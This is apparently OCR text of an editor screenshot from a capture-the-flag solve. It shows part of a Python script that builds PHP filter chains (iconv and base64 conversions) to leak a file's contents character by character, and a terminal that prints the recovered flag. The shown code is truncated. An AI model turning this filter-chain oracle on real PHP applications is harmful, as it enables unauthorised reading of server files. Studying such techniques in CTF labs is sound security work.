 Welcome
geek.py
syclover2_task1-1.py
syclover2_task1-2.py
syclover2_task1-4.py
syclover2_task1-5.py
filtter-chain.py
盲注脚本的实现.py
filtter-chain.py > get_nth
147 Let's recap. We have a string like:
148 abcdefghij==
149
150 Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
151 abcdefghij+---AD0-3D3D+---AD0-3D3D
152
153 Apply convert.iconv.CSUNICODE.CSUNICODE:
154 <0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3D
155
156 Apply r4 gadget:
157 ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3
158
159 Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
160 bafedcjihg+0DAD3D3+0DAD3Dw==
161
162 Then apply r4 once more:
163 efabijcd0+gh3DAD0+3D3DAD==wD
164
165 And here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
166 the string still has two equals signs in it, so we can reapply the technique as many times as we
167 want, to access all the characters in the string ;)
168 """
169
170 flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|co
171 r2 = "convert.iconv.CSUNICODE.UCS-2BE"
172 r4 = "convert.iconv.UCS-4LE.10646-1:1993"
173
174 def get_nth(n):
175 global flip, r2, r4
176 o = []
177 chunk = n // 2
178 if chunk % 2 == 1: o.append(r4)
179 o.extend([flip, r4] * (chunk // 2))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
detecting equals
[True, True, False]
j: [True, True, False]
header: convert.base64-encode|convert.base64-encode
VTFsRGUwbGZiRzkyWlY5emVXTnNiM1psY2k0dUxrUnZYM2x2ZFY5c2IzWmxYMmwwUDMwPQkU0kAD3DkU0kAD3DkU0kk3DAkU0kk3
b'SYC{I_love_syclover...Do_you_love_it?}'
PS D:\python_ex>
Code
Code
Code
Code
Code